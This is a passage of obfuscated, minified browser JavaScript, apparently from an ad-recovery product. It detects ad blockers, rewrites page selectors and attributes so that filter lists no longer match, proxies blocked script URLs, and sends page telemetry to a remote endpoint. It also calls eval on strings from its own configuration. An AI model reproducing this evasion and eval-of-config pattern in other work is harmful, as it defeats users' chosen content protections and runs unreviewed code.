a4){a3[kR(0xd43)]=a5,await(0x0,Y['c'])(a7=>setTimeout(a7,0x1));const a6=window[kR(0x5d8)](a3);if(kR(0x10d)===a6[kR(0x275)]||kR(0x1e5)===a6[kR(0x834)]){N['A'][kR(0xb5d)](kR(0x715)),a2=!0x0;break;}}document[kR(0x63e)][kR(0x193)](a3);}catch(a7){N['A'][kR(0xb5d)](kR(0xd25)[kR(0xd3e)](a7));}return a2;}())?[!0x0,0x1]:await(async function(){const kk=a2O,a2=XMLHttpRequest[kk(0x421)]();return!(!a2[kk(0x77c)](kk(0x78d))||!a2[kk(0x77c)](kk(0x878)))&&(N['A'][kk(0xb5d)](kk(0x726)),!0x0);}())?[!0x0,0x2]:await async function(a2){const kH=a2O,a3=[];if(a2){for(const a5 of a2)kH(0x7b4)===a5[kH(0xeb7)]&&a3[kH(0xe07)]({'url':a5[kH(0xc10)]});}const a4=window[kH(0xa1e)][kH(0xaf1)][kH(0xa01)](kH(0x1a5));return a4?a3[kH(0xe07)]({'url':kH(0xf00)}):(a3[kH(0xe07)]({'url':kH(0x49c),'mustIncludeStrings':[kH(0x291)],'mustExcludeStrings':[kH(0x593)]}),P['A'][kH(0x6ed)]()||a3[kH(0xe07)]({'url':kH(0x948),'mustIncludeStrings':[kH(0x4b5)],'mustExcludeStrings':[kH(0x593)]})),(await Promise[kH(0x329)]([...a3[kH(0xd57)](a6=>B(a6[kH(0xc10)],a6[kH(0x815)],a6[kH(0x707)])),a4?K():J()]))[kH(0x697)](a6=>a6);}(a1)?[!0x0,0x3]:[!0x1,0x0];}async function L(a1){const kj=k6;return!await async function(a2){const kF=a2O,a3=a2[kF(0x776)]||[],a4=await Promise[kF(0x329)](a2[kF(0xc10)][kF(0xd57)](async a5=>{const kd=kF;try{return await(0x0,Y['c'])((a6,a7)=>{const kZ=a2O;if(kZ(0xdbf)===a2[kZ(0xeb7)]){const a8=new XMLHttpRequest();a8[kZ(0xe21)](kZ(0x4cd),()=>{const kN=kZ;0x4===a8[kN(0xa55)]&&(a8[kN(0xc21)]>=0xc8&&a8[kN(0xc21)]<0x12c||a3[kN(0x77c)](a8[kN(0xc21)])?a6():a7());}),a8[kZ(0xe21)](kZ(0x40b),()=>a7()),a8[kZ(0xd06)](kZ(0xbdb),a5),a8[kZ(0x439)]();}else{if(kZ(0xbf3)===a2[kZ(0xeb7)]){if(P['A'][kZ(0xd34)]())B(a5)[kZ(0x32a)](a9=>a9?a7():a6())[kZ(0xa57)](a7);else{const a9=new Image();a9[kZ(0xe21)](kZ(0xf12),()=>a6()),a9[kZ(0xe21)](kZ(0x40b),()=>a7()),a9[kZ(0x5c3)]=a5;}}else{if(kZ(0xcaa)===a2[kZ(0xeb7)]){const aa=document[kZ(0x452)](kZ(0xcaa));aa[kZ(0xe21)](kZ(0xf12),()=>a6()),aa[kZ(0xe21)](kZ(0x40b),()=>a7()),aa[kZ(0x5c3)]=a5,document[kZ(0x63e)][kZ(0x4b8)](aa);}}}}),!0x0;}catch(a6){return(0x0,V['I1'])()?(N['A'][kd(0xb5d)](kd(0xaf5)[kd(0xd3e)](a2[kd(0xc10)])),!0x0):(N['A'][kd(0xb5d)](kd(0x529)[kd(0xd3e)](a2[kd(0xc10)],kd(0xd18))),!0x1);}}));return a4[0x0]!==a4[0x1];}(null!=a1?a1:{'type':kj(0xbf3),'url':[kj(0xcca),kj(0xa93)]});}async function B(a1){const kP=k6;let a2=arguments[kP(0xf5)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],a3=arguments[kP(0xf5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const a4=await X['A'][kP(0xbfc)]()[kP(0x1de)][kP(0x391)](window,a1);if(a4[kP(0x781)])return!0x0;if(null===a4[kP(0x335)]&&kP(0xbea)===a4[kP(0xeb7)])return!0x0;if(a4[kP(0xc21)]<0xc8||a4[kP(0xc21)]>=0x12c)return!0x0;const a5=await a4[kP(0x35c)]();if(0x0===a5[kP(0xf5)])return!0x0;if(!a2[kP(0x79b)](a6=>a5[kP(0x77c)](a6)))return!0x0;if(a3[kP(0x697)](a6=>a5[kP(0x77c)](a6)))return!0x0;}catch(a6){return(0x0,V['I1'])()?(N['A'][kP(0xb5d)](kP(0x345)[kP(0xd3e)](a1)),!0x1):(N['A'][kP(0xb5d)](kP(0x40f)[kP(0xd3e)](a1,kP(0xdf1))),!0x0);}return!0x1;}async function K(){const ks=k6,a1=document[ks(0x452)](ks(0xbf4)),a2=await(0x0,Y['c'])((a3,a4)=>{const kY=ks;var a5;a1[kY(0x2c5)][kY(0x999)](kY(0xd92),'0'),a1[kY(0x2c5)][kY(0x999)](kY(0x54c),'0'),a1[kY(0x2c5)][kY(0x999)](kY(0x834),kY(0x1e5)),a1[kY(0x2c5)][kY(0x999)](kY(0x109),kY(0x10d)),document[kY(0x63e)][kY(0x4b8)](a1);const a6=null===(a5=Q['A'][kY(0xbfc)](window)[kY(0xe96)][kY(0xbfc)][kY(0x391)](a1,window))||void 0x0===a5?void 0x0:a5[kY(0xe28)];if(!a6)return a3(!0x1);a6[kY(0xeca)][kY(0xd06)](),a6[kY(0xeca)][kY(0x136)](kY(0x5dc)),a6[kY(0xeca)][kY(0x9d8)]();const a7=a6[kY(0xeca)][kY(0x452)](kY(0xcaa));a7[kY(0xd6e)](kY(0x5c3),kY(0xf00)),a7[kY(0xe21)](kY(0xf12),()=>a3(!0x1)),a7[kY(0xe21)](kY(0x40b),()=>a3(!0x0)),a6[kY(0xeca)][kY(0x63e)][kY(0x4b8)](a7);});return a1[ks(0x53e)](),a2;}async function J(){const kh=k6,a1=document[kh(0x452)](kh(0xbf4)),a2=await(0x0,Y['c'])((a3,a4)=>{const kV=kh;var a5;a1[kV(0x2c5)][kV(0x999)](kV(0xd92),'0'),a1[kV(0x2c5)][kV(0x999)](kV(0x54c),'0'),a1[kV(0x2c5)][kV(0x999)](kV(0x834),kV(0x1e5)),a1[kV(0x2c5)][kV(0x999)](kV(0x109),kV(0x10d)),document[kV(0x63e)][kV(0x4b8)](a1);const a6=null===(a5=Q['A'][kV(0xbfc)](window)[kV(0xe96)][kV(0xbfc)][kV(0x391)](a1,window))||void 0x0===a5?void 0x0:a5[kV(0xe28)];if(!a6)return a3(!0x0);a6[kV(0xeca)][kV(0xd06)](),a6[kV(0xeca)][kV(0x136)](kV(0x5dc)),a6[kV(0xeca)][kV(0x9d8)]();const a7=a6[kV(0xeca)][kV(0x452)](kV(0xcaa));a7[kV(0xd6e)](kV(0x5c3),kV(0x49c)),a7[kV(0xe21)](kV(0xf12),()=>{const kI=kV;try{var a8;const a9=a6[kI(0x291)];if(!a9)return a3(!0x0);if(!(null===(a8=Object[kI(0xf6e)](a9,kI(0xd7a)))||void 0x0===a8?void 0x0:a8[kI(0xe3e)]))return a3(!0x0);a3(!0x1);}catch(aa){return a3(!0x0);}}),a7[kV(0xe21)](kV(0x40b),()=>a3(!0x0)),a6[kV(0xeca)][kV(0x63e)][kV(0x4b8)](a7);});return a1[kh(0x53e)](),a2;}function a0(){const kX=k6,a1=j['A'][kX(0xbfc)](kX(0xe5d),!0x1,kX(0xd37));return!!a1&&!!a1[kX(0xceb)](',')[0x4];}},0x215e:(k,H,F)=>{'use strict';const kn=a2O;F['d'](H,{'A':()=>Z});class Z{static[kn(0x62b)](){const ki=kn;try{if(null!=window[ki(0xd84)][ki(0xd3c)]&&ki(0x62b)===window[ki(0xd84)][ki(0xd3c)][ki(0x62b)][ki(0x1d5)])return!0x0;}catch(N){}return!0x1;}static[kn(0x6ed)](){const kQ=kn;try{if(Z[kQ(0x62b)]())return!0x1;const N=navigator[kQ(0x157)][kQ(0xc55)](),d=[kQ(0x9e4)];return![kQ(0x522),kQ(0xb02),kQ(0x21c),kQ(0x20a),kQ(0x2f4),kQ(0x808),kQ(0x99c),kQ(0xc24),kQ(0xbd6),kQ(0xdf9),kQ(0x56f),kQ(0xa14),kQ(0xee6)][kQ(0x697)](j=>N[kQ(0x77c)](j))&&d[kQ(0x697)](j=>N[kQ(0x77c)](j));}catch(j){}return!0x1;}static[kn(0xa07)](){const kx=kn;try{if(Z[kx(0x62b)]())return!0x1;const N=navigator[kx(0x157)][kx(0xc55)]();if(N[kx(0x77c)](kx(0x630))||N[kx(0x77c)](kx(0x9d5)))return!0x0;const d=[kx(0xbd6)];return![kx(0x522),kx(0xb02),kx(0x21c),kx(0x20a),kx(0x2f4),kx(0x808),kx(0x99c),kx(0xc24),kx(0xdf9),kx(0x56f),kx(0xa14),kx(0xee6)][kx(0x697)](j=>N[kx(0x77c)](j))&&d[kx(0x697)](j=>N[kx(0x77c)](j));}catch(j){}return!0x1;}static[kn(0xd34)](){const kD=kn;try{const N=navigator[kD(0x157)][kD(0xc55)]();return N[kD(0x77c)](kD(0xded))&&N[kD(0x77c)](kD(0x513));}catch(d){}return!0x1;}static[kn(0xbc)](){const kS=kn;try{return navigator[kS(0x157)][kS(0xc55)]()[kS(0x77c)](kS(0x341));}catch(N){}return!0x1;}static[kn(0xd75)](){const kT=kn;return navigator[kT(0x157)][kT(0xc55)]()[kT(0x77c)](kT(0x2ba));}}},0x140b:(k,H,F)=>{'use strict';const kW=a2O;F['d'](H,{'H$':()=>Y,'Tq':()=>P,'fd':()=>h});var Z=F(0x4c5);const N=kW(0xc0a),d=0x927c0,j=()=>{const kw=kW,V=Z['A'][kw(0xbfc)](N);if(V)try{const I=Date[kw(0x56e)](),X=JSON[kw(0xc95)](atob(V))[kw(0xe2b)](Q=>Q[kw(0x6e7)]+d>I);Z['A'][kw(0xe3e)](N,btoa(JSON[kw(0x12f)](X)));}catch(Q){}},P=()=>!window[kW(0xa1e)][kW(0xaf1)][kW(0xa01)](kW(0xec0)),Y=V=>{const km=kW;j();const I=Z['A'][km(0xbfc)](N);if(I)try{const X=JSON[km(0xc95)](atob(I)),Q=Date[km(0x56e)](),x=X[km(0x4b7)](D=>D[km(0xc10)]===V);if(!x||x[km(0x6e7)]+d<Q)return;return x[km(0x23a)];}catch(D){return;}},h=(V,I)=>{const kl=kW;j();const X=Z['A'][kl(0xbfc)](N);try{const Q=X?JSON[kl(0xc95)](atob(X)):[],x=Q[kl(0x8ef)](D=>D[kl(0xc10)]===V);-0x1!==x?(Q[x][kl(0x23a)]=I,Q[x][kl(0x6e7)]=Date[kl(0x56e)]()):Q[kl(0xe07)]({'url':V,'timestamp':Date[kl(0x56e)](),'blocked':I}),Z['A'][kl(0xe3e)](N,btoa(JSON[kl(0x12f)](Q)));}catch(D){}};},0x1fc3:(k,H,F)=>{'use strict';const kL=a2O;F['d'](H,{'A1':()=>D,'AG':()=>x,'M5':()=>g,'VE':()=>l,'VL':()=>n,'vR':()=>T,'z9':()=>X});var Z=F(0x6f7),N=F(0x23b5),d=F(0x261a),j=F(0x1fae),P=F(0x1791),s=F(0x14a1),Y=F(0x1d7d),h=F(0x215e),V=F(0x197c),I=F(0x140b);function X(z){const kg=a2O,A=null==z?void 0x0:z[kg(0xd57)]((c,q)=>({'autoRecovery':c,'configIndex':q}))[kg(0xe2b)](c=>{const kz=kg;let {autoRecovery:q}=c;return q[kz(0x7d2)];})[kg(0x4b7)](c=>{const kA=kg;let {autoRecovery:q}=c;if(!q[kA(0x968)])return!0x0;try{if(eval(q[kA(0x968)][kA(0x107)]))return!0x0;}catch(U){Y['A'][kA(0xb5d)](kA(0xb83),U);}return!0x1;});return A;}function n(z,A,c){const kc=a2O;try{const q=(0x0,Z['Wq'])({'protectUrlContext':A,'url':c,'kind':Z['MN'][kc(0x627)],'endpoint':N['A'][kc(0x23d)]}),U=kc(0xa4d)[kc(0xd3e)](q,'\x22]');if(!d['A'][kc(0xbfc)](z)[kc(0x862)][kc(0x391)](z[kc(0xeca)][kc(0x63e)],U)){const G=z[kc(0xeca)][kc(0x452)](kc(0x60f));G[kc(0xa49)]=kc(0xa88),G['as']=kc(0xcaa),d['A'][kc(0xbfc)](z)[kc(0xeb4)][kc(0xe3e)][kc(0x391)](G,q),z[kc(0xeca)][kc(0x63e)][kc(0x4b8)](G);}}catch(v){}}const i=[];let Q=!0x1;function x(z,A,c){const kq=a2O;i[kq(0xe07)](c),Q||(Q=!0x0,function q(){const kU=kq,U=i[kU(0x3b9)]();if(!U)return void(Q=!0x1);const G=z[kU(0xeca)][kU(0x452)](kU(0xcaa));G[kU(0x5c3)]=(0x0,Z['Wq'])({'protectUrlContext':A,'url':U[kU(0x5c3)],'kind':Z['MN'][kU(0x627)],'endpoint':N['A'][kU(0x23d)]});for(const {name:v,value:f}of Array[kU(0x80c)](U[kU(0xc60)]))kU(0x5c3)!==v&&G[kU(0xd6e)](v,f);U[kU(0x43a)]||U[kU(0xe98)]?(G[kU(0xe21)](kU(0xf12),()=>{const ko=kU;U[ko(0xaa1)](new Event(ko(0xf12)));}),G[kU(0xe21)](kU(0x40b),()=>{const kG=kU,y=new Event(kG(0x40b));y[kG(0xc0c)]=!0x0,U[kG(0xaa1)](y);}),z[kU(0xeca)][kU(0x63e)][kU(0x4b8)](G),q()):(G[kU(0xe21)](kU(0xf12),()=>{const kv=kU;U[kv(0xaa1)](new Event(kv(0xf12))),q();}),G[kU(0xe21)](kU(0x40b),()=>{const kf=kU,y=new Event(kf(0x40b));y[kf(0xc0c)]=!0x0,U[kf(0xaa1)](y),q();}),z[kU(0xeca)][kU(0x63e)][kU(0x4b8)](G));}());}async function D(z,A,c){const ky=a2O;if(!(0x0,I['Tq'])())return await S(z,A,c);const q=(0x0,I['H$'])(c);if(void 0x0!==q)return S(z,A,c)[ky(0x32a)](G=>{(0x0,I['fd'])(c,G);}),q;const U=await S(z,A,c);return(0x0,I['fd'])(c,U),U;}async function S(z,A,c){const kt=a2O;if(h['A'][kt(0xa07)]()&&h['A'][kt(0xd75)]())return await(0x0,V['p'])(A,c);const q=z[kt(0xeca)][kt(0x452)](kt(0x60f));q[kt(0xa49)]=kt(0xa88),q['as']=kt(0xcaa),d['A'][kt(0xbfc)](z)[kt(0xeb4)][kt(0xe3e)][kt(0x391)](q,c);const U=new Promise(G=>{const kr=kt;q[kr(0xe21)](kr(0xf12),()=>{const ke=kr;try{z[ke(0xeca)][ke(0x63e)][ke(0x193)](q);}catch(v){}G(!0x1);}),q[kr(0xe21)](kr(0x40b),()=>{const kM=kr;try{z[kM(0xeca)][kM(0x63e)][kM(0x193)](q);}catch(v){}G(!0x0);});});return z[kt(0xeca)][kt(0x63e)][kt(0x4b8)](q),U;}function T(z,A,c){const kC=a2O;if(c[kC(0x296)]&&c[kC(0x993)]instanceof Element&&!c[kC(0x993)][kC(0x363)]){c[kC(0x993)][kC(0x363)]=!0x0;const q=(0x0,Z['Wq'])({'protectUrlContext':z,'url':c[kC(0x296)],'kind':Z['MN'][kC(0x408)],'endpoint':N['A'][kC(0x23d)]}),U=A[kC(0xeca)][kC(0x452)](kC(0x60f));Array[kC(0x80c)](c[kC(0x993)][kC(0xc60)])[kC(0xd94)](G=>{const kb=kC;U[kb(0xd6e)](G[kb(0x1d5)],G[kb(0xed7)]);}),d['A'][kC(0xbfc)](A)[kC(0xeb4)][kC(0xe3e)][kC(0x391)](U,q),U[kC(0x363)]=!0x0,c[kC(0x993)][kC(0x5fb)](kC(0x533),U);}}const W=[kL(0x80d),kL(0xaa5),kL(0x9a6),kL(0xc62),kL(0x9dc),kL(0xe9a),kL(0x3a9),kL(0xb26),kL(0x122),kL(0x1ea),kL(0xeda),kL(0x3ac)],w=0x3,m=z=>{const kB=kL;var A;if(kB(0x10d)!==z[kB(0x2c5)][kB(0x275)]||!z[kB(0x2aa)][kB(0x77c)](kB(0xa64)))return!0x1;if(z[kB(0x2aa)][kB(0xf5)]>0x2710)return!0x0;const c=null!==(A=z[kB(0xf2b)])&&void 0x0!==A?A:'';return W[kB(0xe2b)](q=>c[kB(0x77c)](q))[kB(0xf5)]>=w;},l=(z,A,q)=>{const kK=kL,U=C=>(0x0,j['Bo'])(A,C),G=C=>(0x0,j['pI'])(A,C),v=C=>(0x0,j['yu'])(A,C);try{for(const C of Array[kK(0x80c)](q))if(C instanceof CSSStyleRule){if(!0x0!==C[kK(0x363)]){var f;if(!m(C)||null!==(f=A[kK(0x554)])&&void 0x0!==f&&f[kK(0x697)](b=>{const kJ=kK;var L;return null===(L=C[kJ(0xf2b)])||void 0x0===L?void 0x0:L[kJ(0x77c)](b);})){var y,M;const b=(0x0,P['Qw'])({'protectUrlContext':z,'selector':null!==(y=C[kK(0xf2b)])&&void 0x0!==y?y:'','idFilter':L=>(0x0,j['Bo'])(A,L),'attributeFilter':L=>(0x0,j['yu'])(A,L)});C[kK(0xf2b)]=null!==(M=C[kK(0xf2b)])&&void 0x0!==M&&M[kK(0x77c)](kK(0xd22))?b:''[kK(0xd3e)](C[kK(0xf2b)],',')[kK(0xd3e)](b);}for(let L=0x0;L<C[kK(0x2c5)][kK(0xf5)];L++){const B=C[kK(0x2c5)][L],K=C[kK(0x2c5)][B];kK(0x299)==typeof K&&K[kK(0x77c)](kK(0x2ca))&&(C[kK(0x2c5)][B]=(0x0,P['oY'])({'protectUrlContext':z,'value':K,'idFilter':U,'urlFilter':G,'attributeFilter':v}));}}l(z,A,C[kK(0x324)]),C[kK(0x363)]=!0x0;}else(C instanceof CSSMediaRule||C instanceof CSSSupportsRule)&&(!0x0!==C[kK(0x363)]&&l(z,A,C[kK(0x324)]),C[kK(0x363)]=!0x0);}catch(J){}},g=(z,A,c)=>{const kE=kL;if(!(c instanceof Element))return;const q=d['A'][kE(0xbfc)](window)[kE(0xcc6)][kE(0xbfc)][kE(0x391)](c);if((0x0,j['ts'])(A,q)){const y=d['A'][kE(0xbfc)](window)[kE(0x560)][kE(0xbfc)][kE(0x391)](c),M=kE(0x2d5)+(0x0,s['md'])(q[kE(0xc55)]()),C=new RegExp('<'[kE(0xd3e)](q[kE(0xc55)](),kE(0x567)),'gi'),b=new RegExp('</'[kE(0xd3e)](q[kE(0xc55)](),'>'),'gi'),L=y[kE(0xd67)](C,'<'[kE(0xd3e)](M,'$1'))[kE(0xd67)](b,'</'[kE(0xd3e)](M,'>'));d['A'][kE(0xbfc)](window)[kE(0x560)][kE(0xe3e)][kE(0x391)](c,L);}const U=d['A'][kE(0xbfc)](window)[kE(0x1fd)][kE(0xbfc)][kE(0x391)](c);(0x0,j['Bo'])(A,U)&&d['A'][kE(0xbfc)](window)[kE(0x1fd)][kE(0xe3e)][kE(0x391)](c,(0x0,s['md'])(U));const G=d['A'][kE(0xbfc)](window)[kE(0xe25)][kE(0xbfc)][kE(0x391)](c);for(const B of Array[kE(0x80c)](G))(0x0,j['Bo'])(A,B)&&(G[kE(0xac8)]((0x0,s['md'])(B)),G[kE(0x53e)](B));const v=d['A'][kE(0xbfc)](window)[kE(0x669)][kE(0xbfc)][kE(0x391)](c);for(const K of Array[kE(0x80c)](v))if((0x0,j['yu'])(A,K[kE(0x1d5)])){const J=kE(0x108)+(0x0,s['md'])(K[kE(0x1d5)][kE(0x9ae)](0x5)[kE(0xc55)]());d['A'][kE(0xbfc)](window)[kE(0xe71)][kE(0x391)](c,J,K[kE(0xed7)]),d['A'][kE(0xbfc)](window)[kE(0xaa3)][kE(0x391)](c,K[kE(0x1d5)]);}else(0x0,j['v5'])(A,K[kE(0x1d5)],K[kE(0xed7)])&&d['A'][kE(0xbfc)](window)[kE(0xe71)][kE(0x391)](c,K[kE(0x1d5)],(0x0,s['md'])(K[kE(0xed7)]));if(c instanceof HTMLAnchorElement){const E=d['A'][kE(0xbfc)](window)[kE(0x5ea)][kE(0x391)](c,kE(0x296));if(E&&!(0x0,Z['EW'])(E))try{const u=new URL(E)[kE(0xaf1)];(A[kE(0x3dc)][kE(0x697)](a0=>a0[kE(0xb1e)](E))||A[kE(0xf01)][kE(0x697)](a0=>u[kE(0xa01)](a0)))&&d['A'][kE(0xbfc)](window)[kE(0xe71)][kE(0x391)](c,kE(0x296),(0x0,Z['Wq'])({'protectUrlContext':z,'url':E,'kind':Z['MN'][kE(0x216)],'endpoint':N['A'][kE(0x23d)]}));}catch(a0){}}const f=c[kE(0x2df)]()[kE(0xe2b)](a1=>a1[kE(0x77c)](kE(0x73b)));f[kE(0xf5)]>0x0&&f[kE(0xd94)](a1=>{const ku=kE;c[ku(0xe54)](a1);});};},0x1d7d:(k,H,F)=>{'use strict';const H0=a2O;F['d'](H,{'A':()=>W});var Z,N=F(0x2125),j=F(0x6f7),P=F(0x758),Y=F(0x190b),V=F(0x23b5),I=F(0x4c5),X=F(0x1d4b),Q=F(0xff7),x=F(0x848),D=F(0x18f7);const S=H0(0xaae);var T=function(z){const H1=H0;return z[z[H1(0x105)]=0x0]=H1(0x105),z[z[H1(0xcc1)]=0x1]=H1(0xcc1),z[z[H1(0xf6a)]=0x2]=H1(0xf6a),z;}(T||{});class W{constructor(z){const H2=H0;var A=this;let q=arguments[H2(0xf5)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:T[H2(0xf6a)],U=arguments[H2(0xf5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',G=arguments[H2(0xf5)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[H2(0xe0b)]=z,this[H2(0x8b6)]=q,this[H2(0x553)]=U,this[H2(0xdf7)]=G,(0x0,N['A'])(this,H2(0xd2f),function(v){const H3=H2;for(var M=arguments[H3(0xf5)],C=new Array(M>0x1?M-0x1:0x0),b=0x1;b<M;b++)C[b-0x1]=arguments[b];return{'level':v,'timestamp':Date[H3(0x56e)](),'inventoryId':A[H3(0x553)],'args':C};}),(0x0,N['A'])(this,H2(0xd96),()=>{const H4=H2;window[H4(0xe21)](H4(0x845),v=>{const H5=H4;if(v[H5(0xba8)]&&v[H5(0xba8)][H5(0x5f3)]===S){if(this[H5(0x8b6)]===T[H5(0xcc1)])return w({'inventoryId':this[H5(0x553)],...v[H5(0xba8)]});if(this[H5(0x8b6)]===T[H5(0x105)]&&v[H5(0xba8)][H5(0x553)]){if(H5(0xb5d)===v[H5(0xba8)][H5(0xbfa)])return W[H5(0xb5d)]('['[H5(0xd3e)](v[H5(0xba8)][H5(0x553)],']'),...v[H5(0xba8)][H5(0x92f)]);if(H5(0xc04)===v[H5(0xba8)][H5(0xbfa)])return W[H5(0xc04)]('['[H5(0xd3e)](v[H5(0xba8)][H5(0x553)],']'),...v[H5(0xba8)][H5(0x92f)]);if(H5(0x40b)===v[H5(0xba8)][H5(0xbfa)])return W[H5(0x40b)](v[H5(0xba8)][H5(0x40b)],'['[H5(0xd3e)](v[H5(0xba8)][H5(0x553)],']'),...v[H5(0xba8)][H5(0x92f)]);}}});}),(0x0,N['A'])(this,H2(0xd1),()=>{const H7=H2,v=async()=>{const H6=a2O;if(H6(0xbf9)!==window[H6(0xa1e)][H6(0x767)]&&H6(0x537)!==window[H6(0xa1e)][H6(0x767)])return;window[H6(0xa1e)][H6(0x767)]='';const M=prompt(H6(0x4f4));if(H6(0x3e7)===M)return this[H6(0xdf7)][H6(0xd94)](B=>console[H6(0x97d)](...B[H6(0x92f)]));if(H6(0x537)!==M)return;const C=prompt(H6(0x29c)),b=prompt(H6(0x845)),L=await W[H6(0x975)](H6(0x355),null!=C?C:H6(0xb8f),null!=b?b:H6(0xb8f));alert(H6(0x2f6)),window[H6(0xd06)](H6(0xb68)[H6(0xd3e)](L));};window[H7(0xe21)](H7(0xf4c),v),window[H7(0xc53)](v,0xbb8);}),q===T[H2(0x105)]&&this[H2(0xd1)](),q!==T[H2(0x105)]&&q!==T[H2(0xcc1)]||this[H2(0xd96)]();}static[H0(0xb5d)](){const H8=H0;this[H8(0xcc2)]();for(var z=arguments[H8(0xf5)],A=new Array(z),q=0x0;q<z;q++)A[q]=arguments[q];const U=this[H8(0x20c)][H8(0xd2f)](H8(0xb5d),...A);if(this[H8(0x20c)][H8(0x8b6)]!==T[H8(0x105)])return w(U);this[H8(0x20c)][H8(0xdf7)][H8(0xe07)](U),(V['A'][H8(0xb5d)]||H8(0xb5a)===I['A'][H8(0xbfc)](H8(0x16a),!0x1))&&console[H8(0x97d)](...A);}static[H0(0xc04)](){const H9=H0;this[H9(0xcc2)]();for(var z=arguments[H9(0xf5)],A=new Array(z),q=0x0;q<z;q++)A[q]=arguments[q];const U=this[H9(0x20c)][H9(0xd2f)](H9(0xc04),...A);if(this[H9(0x20c)][H9(0x8b6)]!==T[H9(0x105)])return w(U);this[H9(0x20c)][H9(0xdf7)][H9(0xe07)](U),(V['A'][H9(0xb5d)]||H9(0xb5a)===I['A'][H9(0xbfc)](H9(0x16a),!0x1))&&console[H9(0xc04)](...A);}static[H0(0x40b)](z){const Ha=H0;this[Ha(0xcc2)]();for(var A=arguments[Ha(0xf5)],q=new Array(A>0x1?A-0x1:0x0),U=0x1;U<A;U++)q[U-0x1]=arguments[U];const G=this[Ha(0x20c)][Ha(0xd2f)](Ha(0x40b),[z,...q]);if(G[Ha(0x40b)]=z,this[Ha(0x20c)][Ha(0x8b6)]!==T[Ha(0x105)])return w(G);this[Ha(0x20c)][Ha(0xdf7)][Ha(0xe07)](G),(V['A'][Ha(0xb5d)]||Ha(0xb5a)===I['A'][Ha(0xbfc)](Ha(0x16a),!0x1))&&console[Ha(0x40b)](z,...q);}static[H0(0x6e5)](z,A){const HO=H0;return this[HO(0xcc2)](),W[HO(0xb5d)](HO(0x6e5),z,A),W[HO(0xb5d)](HO(0x9b2),(function(){const Hp=HO;try{const q=performance[Hp(0x6c0)](Hp(0x302));if(0x0===q[Hp(0xf5)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [U,G,v,M]=[0x0,0x0,0x0,0x0],[C,b,L,B,K,J]=[0x0,0x0,0x0,0x0,0x0,0x0];return q[Hp(0xd94)](E=>{const HR=Hp;U++,G+=E[HR(0x464)],(0x0===C||C>E[HR(0x464)])&&(C=E[HR(0x464)]),L<E[HR(0x464)]&&(L=E[HR(0x464)]),E[HR(0x1d5)][HR(0x572)](V['A'][HR(0x23d)])&&(0x0,j['EW'])(E[HR(0x1d5)])&&(0x0,j['sH'])(E[HR(0x1d5)])[HR(0x6d2)][HR(0x572)](V['A'][HR(0x23d)])&&(v++,M+=E[HR(0x464)],(0x0===B||B>E[HR(0x464)])&&(B=E[HR(0x464)]),J<E[HR(0x464)]&&(J=E[HR(0x464)]));}),b=G/U,K=M/v,{'minRTT':C,'avgRTT':b,'maxRTT':L,'adshieldMinRTT':B,'adshieldAvgRTT':K,'adshieldMaxRTT':J};}catch(E){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),W[HO(0x975)](z,A,A);}static async[H0(0x975)](z,A,q){const Hk=H0;this[Hk(0xcc2)]();const U=this[Hk(0x20c)][Hk(0xdf7)][Hk(0xd57)](C=>({...C,'timestamp':Math[Hk(0x2f7)](C[Hk(0x6e7)]/0x3e8)})),G=Y['A'][Hk(0x5d1)](JSON[Hk(0x12f)](U)),v=await(0x0,x['C8'])(this[Hk(0x20c)][Hk(0xe0b)],V['A'][Hk(0x23d)])?(0x0,x['XV'])(V['A'][Hk(0x23d)],0x0):V['A'][Hk(0x23d)],M=new URL(''[Hk(0xd3e)](v,Hk(0x183)));return M[Hk(0xcd3)][Hk(0x938)](Hk(0x2e2),V['A'][Hk(0x2e2)]),M[Hk(0xcd3)][Hk(0x938)](Hk(0xeb7),z),M[Hk(0xcd3)][Hk(0x938)](Hk(0x9f7),A),M[Hk(0xcd3)][Hk(0x938)](Hk(0x845),q),M[Hk(0xcd3)][Hk(0x938)](Hk(0xc10),location[Hk(0x296)]),M[Hk(0xcd3)][Hk(0x938)](Hk(0xe5c),(0x0,X['z3'])()[Hk(0x421)]()),M[Hk(0xcd3)][Hk(0x938)](Hk(0x814),(await(0x0,Q['H4'])())[Hk(0x421)]()),M[Hk(0xcd3)][Hk(0x938)](Hk(0xb7d),D['A'][Hk(0xbdf)](0x10,0x10)),(await P['G'][Hk(0x8a2)](Hk(0xef9),(0x0,j['Wq'])({'protectUrlContext':this[Hk(0x20c)][Hk(0xe0b)],'url':M,'endpoint':v}),G))[Hk(0x335)];}}Z=W,(0x0,N['A'])(W,H0(0x20c),void 0x0),(0x0,N['A'])(W,H0(0x9b6),z=>Z[H0(0x20c)]=new Z(z,T[H0(0x105)])),(0x0,N['A'])(W,H0(0xdfd),(z,A)=>Z[H0(0x20c)]=new Z(z,T[H0(0xcc1)],A)),(0x0,N['A'])(W,H0(0xcc2),()=>{const HH=H0;Z[HH(0x20c)]||(Z[HH(0x20c)]=new Z({'version':'v9','originalHostname':'_'}));});const w=z=>{const HF=H0;let A=window;for(;A!==window[HF(0xad9)][HF(0xe28)];){A=A[HF(0xe57)][HF(0xe28)];try{z[HF(0x5f3)]=S,A[HF(0xdc1)](z,'*');}catch(q){}}};},0xb:(k,H,F)=>{'use strict';F['d'](H,{'I':()=>Y,'i':()=>s});var Z=F(0x23b5),N=F(0x143c),d=F(0x14a1),j=F(0x6f7),P=F(0x1d7d);const s=()=>{const HZ=a2O;try{const 